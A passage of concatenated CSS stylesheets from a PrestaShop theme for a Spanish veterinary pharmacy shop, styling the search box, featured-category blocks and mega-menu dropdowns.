    top: 20px;
}
#close_search_query_nav:hover span {
    color: #000;
}
#search_block_top #search_query_top {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    border-radius: 4px;
	-moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    box-shadow: none;
    color: #666666;
    display: block;
    float: left;
    font-family: Poppins;
    font-size: 14px;
    height: 44px;
    line-height: 18px;
    margin-left: 0;
    margin-right: 0;
    width:750px;
}
@media (max-width: 1599px) {
    #search_block_top #search_query_top {
        width: 600px;
    }
}
@media (max-width: 1400px) {
    #search_block_top #search_query_top {
        width: 400px;
    }
}
@media (max-width: 1299px) {
    #search_block_top #search_query_top {
        width: 400px;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    #search_block_top #search_query_top {
        width:190px;
    }
}
#search_block_top #search_query_top::after {
    border-left: 1px solid #e5e5e5;
    content: "";
    height: 25px;
    right: 0;
    position: absolute;
    top: 12px;
}
#search_block_top #search_query_top:focus {
    outline: none;
}
#search_category {
    -moz-appearance: none;
    -o-appearance: none;
    -webkit-appearance: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #666666;
    cursor: pointer;
    display: inline;
    float: left;
    font-family: Poppins;
    font-size: 14px;
    height: 44px;
    outline: 0 none;
    padding: 5px 10px;
}
form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left;
}
form#searchbox .button.button-small {
    float: left;
}
form#searchbox .button.button-small i {
    margin-right: 0;
}
/* Select style */

#search_block_top .selector {
    width: 28% !important;
    float: left;
    height: 48px;
    background: none;
    border: none;
    padding: 0;
    background: #fff;
    margin-left: 2px;
}
#search_block_top .selector span {
    width: 100% !important;
    border-right: 2px solid #0166c3;
    line-height: 26px;
    padding-left: 15px;
    background: url(../img/select_search_bg.png) right 22px center no-repeat;
    margin-top: 10px;
    color: #999;
    font-family: Poppins;
    font-size: 15px !important;
}
#ttsearch_content_result .col_grid_5_2 {
    width: 20%;
    float: left;
}
#ttsearch_content_result .items-list .image .product_img_link > img {
    max-width: 100%;
	border-radius: 8px;
	-moz-border-radius: 8px;
    -webkit-border-radius: 8px;
    -khtml-border-radius: 8px;
	overflow: hidden;
	border: 1px solid #e5e5e5;
}
#ttsearch_content_result {
    top: 47px;
    left: 0;
    position: absolute;
    width: 100%;
    background: #fff;
    overflow: hidden;
    z-index: 998;
    padding: 10px;
    display: none;
    border: 1px solid #e5e5e5;
	border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
}
.header-sticky #ttsearch_content_result {
    top: 48px !important;
    position: fixed !important;
    left: 0;
    padding-top: 0;
}
#ttsearch_content_result .over_light {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #fff;
    left: 0;
    right: 0;
}
#ttsearch_content_result #ttsearch_eccept_data {
    position: relative;
    height: 100%;
    width: 100%;
}
#ttsearch_content_result p.loanding {
    background: url('../img/loading.gif');
    height: 30px;
    width: 30px;
    margin: 10% auto;
}
#button_result_close {
    background: url("../img/close.png") no-repeat scroll 0 0 transparent;
    color: hsl(217, 97%, 71%);
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: 29px;
    line-height: 14px;
    position: absolute;
    right: 0;
    top: 0;
    width: 29px;
    cursor: pointer;
}
#ttsearch_eccept_data .limit {
    text-align: center;
    margin-top: 20px;
    letter-spacing: 1px;
}
#ttsearch_eccept_data .noresult {
    text-align: center;
    margin-top: 20px;
    letter-spacing: 1px;
    color: #666;
    font-size: 16px;
    margin-top: 50px;
    text-align: center;
}
#ttsearch_eccept_data .search-title {
    color: #000;
    text-align: center;
    margin: 20px 0;
    font-size: 14px;
    letter-spacing: 1px;
    display: none;
}
#ttsearch_eccept_data .search-title span {
    font-size: 11px;
}
#ttsearch_eccept_data .title_showall_text {
    letter-spacing: 2px;
    font-size: 12px;
    text-align: center;
}
#ttsearch_eccept_data .title_showall {
    text-align: center;
}
#ttsearch_eccept_data .title_showall a {
    letter-spacing: 2px;
    color: #fff;
    background: #01558b;
    text-transform: capitalize;
    font-size: 12px;
    padding: 10px 25px;
    border: 1px solid #01558b;
	border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    -khtml-border-radius: 25px;
}
#ttsearch_eccept_data .title_showall a:hover {
    color: #fff;
    background: #000;
    border-color: #000;
}
#ttsearch_eccept_data .items-list {
    overflow: hidden;
    padding: 0;
    margin: 0;
}
#ttsearch_eccept_data .items-list > li {
	cursor: pointer;
	margin-bottom: 10px;
	padding: 15px 0;
	position: relative;
	width: 100%;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
}
@media(min-width:1401px){
	#ttsearch_eccept_data .items-list > li {
		width:50%;
	}
}
@media(max-width:1400px){
	#ttsearch_eccept_data .items-list > li {
		padding:15px 10px;
	}
}
#ttsearch_eccept_data .items-list > li:hover {
    background: #f5f5f5;
}
#ttsearch_eccept_data .items-list li .product-name {
    margin-bottom: 8px;
    font-weight: normal;
}
#ttsearch_eccept_data .items-list li .image {
    text-align: center;
}
#ttsearch_eccept_data .items-list li .content_price {
    float: left;
    width: 100%;
}
#ttsearch_eccept_data .items-list li .review {
    margin-top: 10px;
    text-align: center;
    min-height: 22px;
}
#ttsearch_eccept_data .items-list li .review .star_content {
    display: inline-block;
}
#ttsearch_eccept_data .items-list li .review .nb-comments {
    vertical-align: 3px;
}
#ttsearch_eccept_data .items-list>li .tt-button-container {
    left: 20px;
}
#ttsearch_eccept_data .items-list>li:hover .tt-button-container {
    opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
    top: 30px;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}
#ttsearch_eccept_data .items-list .tt_size {
    margin-top: 5px;
    text-align: center;
}
#ttsearch_eccept_data .items-list .tt_size span {
    display: none;
}
#ttsearch_eccept_data .items-list .tt_size ul {
    display: inline;
}
#ttsearch_eccept_data .items-list .tt_size ul li {
    display: inline-block;
    margin: 0 5px;
}
#ttsearch_eccept_data .items-list .tt_color {
    margin-top: 5px;
    text-align: center;
}
#ttsearch_eccept_data .items-list .tt_color span {
    display: none;
}
#ttsearch_eccept_data .items-list .tt_color ul {
    display: inline;
}
#ttsearch_eccept_data .items-list .tt_color ul li {
    display: inline-block;
    float: none;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    border-radius: 100%;
	-moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
}
#ttsearch_eccept_data .content-ajax-search {
    overflow: auto;
    height: 100%;
}
#ttsearch_eccept_data .content-ajax-search::-webkit-scrollbar {
    width: 5px;
}
#ttsearch_eccept_data .content-ajax-search::-webkit-scrollbar-track {
    background-color: #f2f2f2;
    width: 5px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
#ttsearch_eccept_data .content-ajax-search::-webkit-scrollbar-thumb {
    background-color: #000;
    cursor: pointer;
}
#ttsearch_eccept_data .content-ajax-search::-webkit-scrollbar-thumb:hover {
    background-color: #000;
}
#ttsearch_eccept_data .cat-name {
    display: block;
    margin: 0 0 8px;
    text-align: left;
}
#ttsearch_eccept_data .items-list .ttsearch-content {
    text-align: left;
}
#ttsearch_eccept_data .items-list .ttsearch-content .price {
    display: inline-block;
	color: #ed1e3c;
	font: 500 16px/20px "Poppins",Helvetica,sans-serif;
}
.sale-percentage {
	color: #111111;
	display: inline-block;
	float: none;
	font: 600 12px/14px "Poppins",Helvetica,sans-serif;
	padding: 0 3px;
	margin: 0; 
}
.old-price.regular-price {
    font-size: 14px;
	text-decoration: line-through;
}
#search_block_top .select-wrapper {
    float: left;
    position: relative;
    width: 150px;
    z-index: 1;
}
#search_block_top .select-wrapper::after {
    content: "\E5CF";
    font-family: Material Icons;
    position: absolute;
    right: 10px;
    top: 12px;
    vertical-align: top;
    z-index: -1;
    cursor: pointer;
}
#search_block_top .select-wrapper::before {
    border-right: 1px solid #cfcfcf;
    content: "";
    height: 22px;
    position: absolute;
    left: 0;
    top: 13px;
}
@media (max-width: 1200px) {
    #ttsearch_eccept_data .items-list {
        padding: 0;
    }
    #ttsearch_eccept_data .items-list li .image {
        padding: 0;
    }
}
@media (max-width: 991px) {
	#search_block_top #searchbox {
		display: inline-block;
		float: none;
		vertical-align: top;
		width: auto;
	}
	#search_block_top .btn.button-search{
		margin:0;
	}
	#search_block_top #search_query_top {
		width: 500px;
	}
    #search_block_top .btn.button-search:before {
        font-size: 20px;
    }
    #search_block_top .btn.button-search span {
        display: none;
    }
    #search_block_top .btn.button-search {
        padding: 10px;
    }
	#ttsearch_eccept_data .items-list > li {
		padding:15px 10px;
	}
}
@media (max-width: 767px) {
    #search_block_top #search_query_top {
        width: 300px;
    }
}
@media (max-width: 543px) {
    #search_block_top .select-wrapper {
        width: 90px;
    }
    #search_block_top #search_query_top {
        width: 150px;
    }
    #search_block_top {
        width: 100%;
        text-align: center;
        padding: 0;
    }
    #ttsearch_eccept_data .items-list li .image {
        padding: 0;
    }
    #ttsearch_eccept_data .items-list .ttsearch-content {
        padding: 0 10px;
    }
	#ttsearch_eccept_data .items-list .ttsearch-content .price {
		font-size: 14px;
	}
    #search_category {
        font-size: 12px;
    }
    #search_category {
        padding: 8px 30px 8px 10px;
        border: none;
    }
    #search_block_top #search_query_top {
        font-size: 12px;
    }
    #search_block_top .btn.button-search {
        float: right;
    }
    #search_block_top #searchbox {
        width: auto;
    }
    #ttsearch_eccept_data .items-list li .product-name {
        font-size: 13px;
    }
}
#header.header-sticky #search_block_top {
    position: fixed;
    top: 0px;
    margin: 0;
    z-index: 988;
    left: 22.5%;
}
#header.header-sticky #search_block_top #searchbox {
    border: none;
    border-radius: 0;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
}
#header.header-sticky #search_block_top .selector {
    height: 44px;
}
#header.header-sticky #search_category {
    height: 30px;
}
#header.header-sticky #search_block_top #search_query_top {
    height: 30px;
}
#header.header-sticky #search_block_top .btn.button-search {
    padding: 11px 0;
}
#header.header-sticky #search_block_top .selector span {
    margin-top: 8px;
}
#header.header-sticky .header-container.header-sticky #search_block_top #search_query_top {
    height: 41px;
}
.ttsearch-main {
	float: left;
	background: #fff none repeat scroll 0 0;
	width: auto;
	border-radius: 25px 0 0 25px;
	-moz-border-radius:  25px 0 0 25px;
	-webkit-border-radius: 25px 0 0 25px;
	-khtml-border-radius:  25px 0 0 25px;
}

--- FILE ---
content_type: text/css
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttcategoryfeature/views/css/ttcategoryfeature.css
body_size: 1054
content:
.tt_category_feature {
    float: left;
    vertical-align: top;
    position: relative;
	width: 100%;
	margin: 0 0 50px;
}
.tt_category_feature .title_tab_hide_show {
    padding: 10px 20px 10px 20px;
    font-family: 'Poppins';
    font-size: 16px;
    margin-right: 10px;
    color: #fff;
    background: #05a75c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    text-transform: uppercase;
    float: left;
}
.tt_category_feature .tt_cat_content {
	background: #ffffff none repeat scroll 0 0;
	float: left;
	overflow: hidden;
	width: 100%;
	border: 1px solid #e5e5e5;
	margin: 0 0 5px
}
.tt_category_feature .list_carousel {
    clear: both;
    overflow-x: hidden;
}
.tt_category_feature ul.product-list li {
    float: left;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 35px;
    position: relative;
    height: auto;
    width: 240px;
    text-align: center;
    position: relative;
}
.tt_category_feature ul.product-list li ul li {
    float: left;
    margin-left: 0;
    margin: 5px 0;
    position: relative;
    height: auto;
    width: auto;
    text-align: left;
    clear: both;
}
.tt_category_feature ul.product-list li .cat-img {
    line-height: 8px;
    border-radius: 5px;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.tt_category_feature ul.product-list li .title {
    margin: 0;
    padding: 10px 0;
    text-align: left;
    position: absolute;
    bottom: 10px;
    left: 30px;
}
.tt_category_feature ul.product-list li .title a {
    position: relative;
    color: #fff;
    font-size: 24px;
    font-family: 'Poppins';
    text-transform: uppercase;
}
.tt_category_feature ul.product-list li .title a img {
    border-radius: 5px;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.tt_category_feature .cat-img a {
	float: left;
	position: relative;
	width: 100%;
}
#tt_category_feature .sub-cat ul {
    float: left;
    margin: 0;
    width: 100%;
    z-index: 1;
}
.tt_category_feature .cat-img a img {
    display: block;
    max-width: 100%;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
	transform: scale(0.9);
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-o-transform: scale(0.9);
	-ms-transform: scale(0.9);
}
#tt_cat_featured .content:hover .cat-img a img {
    transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
}
#tt_cat_featured .content .sub-cat ul li a {
    color: #666666;
    font: 500 13px/24px "Poppins", Helvetica, sans-serif;
    text-transform: capitalize;
    position: relative;
}
#tt_cat_featured .content .sub-cat ul li a::before {
    content: "\E5CC";
	font-family: "Material Icons";
    font-size: 20px;
	float: left;
}
#tt_cat_featured .content .sub-cat ul li a:hover {
    color: #000000;
}
#tt_category_feature .wt-block-title h3 {
    font-size: 24px;
    color: #000;
    border-bottom: 3px solid #f12a43;
    padding-bottom: 7px;
    float: left;
    margin-bottom: 15px;
}
#tt_cat_featured .content .title a {
	color: #111111;
	font: 500 16px/30px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.4px;
	margin: 0 0 10px;
	position: relative;
	text-transform: capitalize;
	padding: 0 0 6px;
	float: left;
	width: 100%;
}
#tt_cat_featured .content .title a::after {
	background: #e5e5e5;
	bottom: 0;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	transition: width 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	width: 50px;
}
#tt_cat_featured .content {
    float: left;
    width: 100%;
    overflow: hidden;
}
#tt_cat_featured .item {
    float: left;
    width: 100%;
}
#tt_category_feature #tt_cat_featured .item .content .ttcat-content {
	padding: 10px;
	text-align: left;
	float: left;
}
#tt_cat_featured .cat-img {
    padding: 0;
	float: left;
}
#tt_cat_featured .content:hover .title a {
    color: #000;
}
@media(max-width:1200px) {
    #tt_category_feature #tt_cat_featured .item .content .ttcat-content {
		padding: 10px 15px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .tt_category_feature .caroufredsel_wrapper {
        height: 250px !important;
    }
}
@media(max-width:991px) {
	.tt_category_feature{
		margin:0 0 30px;
	}
	#tt_category_feature #tt_cat_featured .item .content .ttcat-content .sub-cat ul li.more{
		display:block;
    }
}
@media (max-width: 767px) {
    .tt_category_feature .title_tab_hide_show {
        float: left;
    }
    #tt_cat_featured .content .sub-cat ul li a {
        font-size: 13px;
    }
	#tt_category_feature #tt_cat_featured .item .content .ttcat-content {
		padding: 10px;
	}
}
@media(max-width:543px) {
    #ttcategorytabs .tab-content .ttcategory {
        padding: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttmegamenu/views/css/front.css
body_size: 4818
content:
/**
* 2007-2020 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2020 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.tt-container-menu {
	background: #926dde;
	height: 50px;
}
.container_tt_megamenu {
  padding:0;
  position: relative;
  width:18.5%;
  border:none;
}
.tt-menu-horizontal{
	float:left;
	width:100%;
	position:relative;
}
.tt-menu-horizontal .thumbnail-container.clearfix {
  margin: 0;
  border:1px solid #e5e5e5;
}
.menu-dropdown .menu-item .thumbnail-container .ttproduct-image .ttproductcountdown {
  display: none!important;
}
@media (min-width: 768px) and (max-width: 991px) {
	.tt-verticalmenu {
		position: absolute !important;
		top: -48px !important;
		z-index: 9999 !important;
	}
}
@media (max-width: 767px) {} 
.container_tt_megamenu .tt-sub-menu .html-block p,
.container_tt_megamenu .tt-sub-menu .html-block a {
	margin: 0;
	padding: 0;
}
img {
	max-width: 100%;
}
.menu-subtitle {
  background: #ff0000 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  float: none;
  font-size: 10px;
  line-height: 16px;
  margin: 0 10px;
  padding: 0 4px;
  position: relative;
  vertical-align: top;
}
.menu-subtitle::after {	
	content: "\E037";
	bottom: -8px;
	color: #ff0000;
	font-family: "Material Icons";
	font-size: 18px;
	left: 0;
	position: absolute;
	right: auto;
}
.tt-menu-horizontal li.level-1 .img-icon {
	max-width: 20px;
	float: left;
	margin:2px 8px 0 0px;
}
.tt-menu-horizontal ul li.level-1 > a span {
	display: inline-block;
	vertical-align: top;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	overflow: hidden;
	float: left;
}
.tt-menu-horizontal ul li.level-1 > a,
.tt-menu-horizontal ul li.level-1 .more-menu .categories{
	color: #333;
	font: 400 13px/24px "Poppins",Helvetica,sans-serif;
	padding: 12px 20px;
	position: relative;
	float:left;
	width:100%;
	text-align:left;
	text-transform: capitalize;

}
.tt-menu-horizontal ul li.level-1:hover > a,
.tt-menu-horizontal ul li.level-1:hover .more-menu .categories{
	color:#000;
}
.tt-menu-horizontal ul li.level-1:hover > a {
	background: rgba(255, 255, 255, 0.1);
}
.tt-menu-horizontal li.level-1 {
	float: left;
	display: inline-block;
	width:100%;
	position:relative;
	cursor:pointer;
}
.tt-menu-horizontal .ttblog a::before {
  bottom: auto;
  content:"\e02f";
  font-family: "Material Icons";
  font-size: 20px;
  left:20px;
  position: absolute;
  right: auto;
  top:11px;
  color:#888;
}
.tt-menu-horizontal ul li.level-1 .more-menu .categories::before {
  bottom: auto;
  content:"\e5d3";
  font-family: "Material Icons";
  font-size: 20px;
  left:20px;
  position: absolute;
  right: auto;
  top:11px;
  color:#888;
}
.tt-menu-horizontal ul li.ttblog a,
.tt-menu-horizontal ul li.level-1 .more-menu .categories{
  padding: 12px 20px 12px 50px;
}
.cat-drop-menu li {
	position: relative;
}
.tt-menu-horizontal .menu-dropdown li:first-child > a {
	border-top: none;
}
.tt-menu-horizontal .main-menu .level-1 .tt-sub-menu .tt-menu-row.row {
  margin: 0;
}
.tt-menu-horizontal ul li.item-header > a {
	font-family: 'Poppins';
	font-size: 16px;
	color: #000000 !important;
	text-transform: capitalize;
	font-weight: 600 !important;
	border-bottom:1px solid #f4f4f4;
}
.tt-menu-horizontal ul li.level-1 ul li.item-header {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
.tt-menu-horizontal .ttmenuservice ul li.item-header > a {
  border: none;
}
.tt-menu-horizontal ul li.level-1 ul li > a {
	color: #666666;
	float: left;
	font: 400 14px/20px "Poppins",Helvetica,sans-serif;
	position: relative;
	width: 100%;
	letter-spacing: 0.4px;
	display: block;
	padding: 7px 0;
}
.tt-menu-horizontal ul li.level-1 ul li > a:hover {
	color: #000;
}
.ttproduct-block .tt-menu-col{
	float:left;
	width:100%;
} 
.tt-menu-horizontal ul li.level-1 ul li.parent:hover:after {
	color: #000;
}
.tt-menu-horizontal .main-menu .level-1 .tt-sub-menu .tt-menu-col ul{
	padding:0;
}
#tt-menu-horizontal .container {
	padding-left: 0;
	padding-right: 0;
}
.tt-menu-horizontal .ttmenubanner .item-header a {
  padding: 0;
}
.html-block img:hover {
	opacity: 0.7;
	-moz-opacity: 0.7; 
	-khtml-opacity: 0.7; 
	-webkit-opacity: 0.7;
	filter: alpha(opacity=70);
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
}
.full-header.fixed .container_tt_megamenu .main-menu {
  display: none;
}
#index .full-header.fixed .container_tt_megamenu .main-menu {
  display: none;
}
.tt-menu-horizontal .level-1 .tt-sub-menu .tt-menu-row.five-column .tt-menu-col {
  width: 20%;
}
.tt-menu-horizontal .level-1 .tt-sub-menu .tt-menu-row.five-column .tt-menu-col.ttmenuservice {
  width: 100%;
}
.tt-menu-horizontal .thumbnail-container .ttproduct-image {
  display: inline-block;
  float: none;
  vertical-align: top;
  border-radius:8px;
}
.tt-menu-horizontal .tt-menu-row .owl-buttons div {
  border: medium none;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
}
.tt-menu-horizontal .tt-menu-row .owl-buttons {
  opacity: 0;
  -moz-opacity: 0; 
  -khtml-opacity: 0; 
  -webkit-opacity: 0;
  transition: all 400ms ease-in-out;
  -webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
}
.tt-menu-horizontal .tt-menu-row:hover .owl-buttons {
  opacity: 1;
  -moz-opacity: 1; 
  -khtml-opacity: 1; 
  -webkit-opacity: 1; 
}
.tt-menu-horizontal .tt-menu-row .owl-buttons div i{
	display:block;
	font-size:28px;
}
.tt-menu-horizontal .tt-menu-row .owl-buttons div:hover i{
	color:#000;
}
.tt-menu-horizontal .tt-menu-row .owl-buttons div:hover{
	background:none;
}
.tt-menu-horizontal .tt-menu-row .owl-buttons div.owl-prev {
  left: 0;
}
.tt-menu-horizontal .tt-menu-row .owl-buttons div.owl-next {
  right: 0;
}
.tt-menu-horizontal .tt-sub-menu .thumbnail-container .product-description .product-title .product-name {
  font-size: 14px;
  line-height: 20px;
}
#tt-menu-horizontal .menu-content{
	padding:0;
	margin:0;
}
/****reponsive****/
@media (max-width: 1499px) {
.tt-menu-horizontal .menu-dropdown.tt-sub-left {
  width: 830px!important;
}
.tt-menu-horizontal .menu-dropdown.tt-sub-auto {
  width: 950px!important;
}
}
@media (max-width: 1199px) {
	.tt-menu-horizontal .menu-dropdown.tt-sub-left {
	  width: 740px!important;
	}
} 
@media (min-width: 1200px) and (max-width: 1299px) {
.tt-menu-horizontal ul li.level-1 > a, .tt-menu-horizontal ul li.level-1 .more-menu .categories {
  padding: 12px 13px;
}
.tt-menu-horizontal ul li.ttblog.level-1 .dropdown-item, 
.tt-menu-horizontal ul li.level-1 .more-menu .categories {
  padding: 12px 13px 12px 40px !important;
}
.tt-menu-horizontal ul li.level-1 .more-menu .categories::before {
  left: 14px;
}
.tt-menu-horizontal .ttblog a::before {
  left: 14px;
}
.tt-menu-horizontal .menu-dropdown.tt-sub-left {
  width: 870px!important;
}
.tt-menu-horizontal .menu-dropdown.tt-sub-auto {
  width: 810px!important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.topmenu .title_block, .title-menu-mobile{
	font-size:16px;
}
.tt-menu-horizontal ul li.level-1 > a, .tt-menu-horizontal ul li.level-1 .more-menu .categories {
  padding: 12px 7px;
}
.tt-menu-horizontal .menu-dropdown.tt-sub-auto {
  width: 700px!important;
}
.tt-menu-horizontal .menu-dropdown.tt-sub-right {
  width: 670px!important;
}
.tt-menu-horizontal ul li.ttblog a,
.tt-menu-horizontal ul li.level-1 .more-menu .categories{
  padding: 12px 20px 12px 40px;
}
.tt-menu-horizontal .ttblog a::before{
	left:10px;
}
.tt-menu-horizontal ul li.level-1 .more-menu .categories::before{
	left:10px;
}
}
@media (min-width: 992px) {
	.tt-menu-horizontal .main-menu {
	  background: #fff none repeat scroll 0 0;
	  border: 1px solid #e5e5e5;
	  bottom: auto;
	  display:none;
	  float: left;
	  left: 0;
	  margin: 0 0 30px;
	  padding: 0;
	  position: absolute;
	  right: 0;
	  top: 51px;
	  width: 100%;
	  z-index: 2;
	}
	#index .tt-menu-horizontal .main-menu {
		display:block;
	}
	#header .position-static.fixed .tt-menu-horizontal .main-menu {
		display:none;
	}
	.title-menu-mobile{
	  background: #19bcbc none repeat scroll 0 0;
	  border-radius: 10px 10px 0 0;
	  color: #fff;
	  cursor: pointer;
	  display:inline-block;
	  float: none;
	  font: 500 16px/24px "Poppins",Helvetica,sans-serif;
	  letter-spacing: 1px;
	  margin: 0;
	  padding: 14px 22px;
	  position: relative;
	  text-align: left;
	  text-transform: capitalize;
	  vertical-align: top;
	  width: 100%;
	  z-index: 2;
	}
	.title-menu-mobile span {
	    color: #fff;
		cursor: pointer;
		font: 600 16px/24px "Poppins",Helvetica,sans-serif;
		margin: 0;
		padding:0 15px;
		position: relative;
		text-transform: capitalize;
		width: auto;
	}
	.title-menu-mobile i {
	  color: #fff;
	  cursor: pointer;
	  float: left;
	  margin: 0;
	  width: auto;
	}
	.full-header.fixed .tt-menu-horizontal .menu-dropdown::after{
		color: #e5e5e5;
	}
	.tt-menu-horizontal .menu-dropdown {
		display: block;
		filter: alpha(opacity=0);
		transform: translate(0px, 20px);
		-webkit-transform: translate(0, 20px);
		-moz-transform: translate(0, 20px);
		-o-transform: translate(0, 20px);
		-ms-transform: translate(0, 20px);
		transition: opacity 0.5s ease 0s, transform 0.5s ease 0s;
		-moz-transition: opacity 0.5s ease 0s, -moz-transform 0.5s ease 0s;
		-webkit-transition: opacity 0.5s ease 0s, -webkit-transform 0.5s ease 0s;
		-ms-transition: opacity 0.5s ease 0s, -ms-transform 0.5s ease 0s;
		visibility: hidden;
		display: none;
		background: #fff none repeat scroll 0 0;
		border:4px solid #e5e5e5;
		padding: 30px 15px;
		position: absolute;
		top: 0;
		z-index: 1000;
		width:750px;
		left:100%;
	}
	.tt-menu-horizontal ul li.level-1:hover > .menu-dropdown,
	.tt-menu-horizontal ul li.level-2:hover > .menu-dropdown {
		filter: alpha(opacity=100);
		transform: translate(0px, 0px);
		-webkit-transform: translate(0px, 0px);
		-moz-transform: translate(0px, 0px);
		-o-transform: translate(0px, 0px);
		-ms-transform: translate(0px, 0px);
		visibility: visible;
		text-align: left;
		display: block;
	}
	.tt-menu-horizontal li.level-1.parent > a:after {
		content: "\E313";
		font-family: "Material Icons";
		margin-left: 3px;
		vertical-align: top;
		display: inline-block;
		float: right;
		transform:rotate(270deg);
		font-size:18px;
	}
	.tt-menu-horizontal li.level-1.parent > a:before {
		content: "\E316";
		font-family: "Material Icons";
		margin-left: 3px;
		vertical-align: top;
		display: none;
		float: right;
	}
	.tt-menu-horizontal ul li.level-1.parent:hover > a,
	.tt-menu-horizontal ul li.level-1#more_menu:hover > a {} .tt-menu-horizontal li.level-1.parent > a,
	.tt-menu-horizontal li.level-1#more_menu > a {
		z-index: 999;
	}
	.tt-menu-horizontal .menu-dropdown .tt-menu-col.border {
		padding-left: 40px;
		margin-top: 20px;
		margin-bottom: 20px;
	}
	.tt-menu-horizontal .menu-dropdown .tt-menu-col.border .ul-column {
		border-left: 1px solid #666;
	}
	.tt-menu-horizontal .menu-dropdown .tt-menu-col.border .ul-column li {
		padding-left: 20px;
	}
	.tt-menu-horizontal .menu-dropdown .tt-menu-col.border ul li.item-header a {
		border-bottom: 1px solid #666;
		margin-bottom: 15px;
	}
	.tt-menu-horizontal .menu-dropdown .tt-menu-col.none-border {
		padding: 0;
	}
	.tt-menu-horizontal .tt-menu-col.none-border ul li.item-header a {
		border: none;
	}
	.tt-menu-horizontal .menu-dropdown .product-container .product-name a {
		text-align: center;
		float: none;
	}
	.tt-menu-horizontal .menu-dropdown .product-container .content_price {
		clear: both;
		text-align: center;
	}
	.tt-menu-horizontal .menu-dropdown ul li.product-block {
	  float: left;
	  padding: 0;
	  width: 100%;
	}
	.tt-menu-horizontal .menu-dropdown ul li.product-block .products{
		padding:5px !important;
	}
	.ttproduct-block .tt-menu-col{
		padding:0 10px;
	}
	.tt-menu-horizontal .cat-drop-menu li {
		position: relative;
		width: 1130px;
	}
	.tt-menu-horizontal li.level-2 .menu-dropdown {
		left: 100%;
		top: -1px;
		box-shadow: 0 2px 8px #e0e0e0;
		-moz-box-shadow: 0 2px 8px #e0e0e0;
		-webkit-box-shadow: 0 2px 8px #e0e0e0;
	}
	.tt-menu-horizontal .menu-dropdown.tt-sub-right {
		right: 0;
		padding-bottom: 20px;
	}
	.tt-menu-horizontal .menu-dropdown.tt-sub-left {
		width:1130px;
	}
	.tt-menu-horizontal .menu-dropdown.tt-sub-auto {
	  width: 1000px;
	}
	 .tt-menu-horizontal .menu-dropdown.tt-sub-right {
	  width: 870px;
	}
	.tt-menu-horizontal .menu-dropdown.tt-sub-center {
		left: 0;
		right: 0;
		margin: 0 auto;
	}
